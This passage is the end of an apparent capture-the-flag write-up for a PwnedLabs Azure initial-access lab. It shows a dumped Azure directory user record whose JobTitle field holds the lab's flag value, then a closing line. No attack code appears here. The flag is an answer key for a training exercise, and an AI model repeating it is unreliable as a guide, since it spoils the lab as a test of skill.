Id : 41c178d3-c246-4c00-98f0-8113bd631676
Identity :
ImAddress :
IsResourceAccount :
JobTitle : Flag: 39c6217c4a28ba7f3198e5542f9e50c4
LastPasswordChangeDateTime :
LegalAgeGroupClassification :
Mail :
MailNickname :
Manager : {
}
And that concludes the ‘Azure Blob Container to Initial Access’ lab from PwnedLabs!